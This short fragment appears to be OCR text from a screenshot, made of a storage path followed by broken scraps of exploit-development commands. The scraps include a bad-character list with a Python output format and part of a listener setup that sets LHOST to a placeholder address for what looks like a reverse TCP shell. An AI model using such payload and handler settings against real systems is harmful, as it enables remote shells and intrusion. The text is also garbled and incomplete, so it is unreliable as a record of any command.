
 '\x00\x0A\x0D' -f python
_tcp" "set LHOST IP.OF.LOCAL.MACHINE" "set 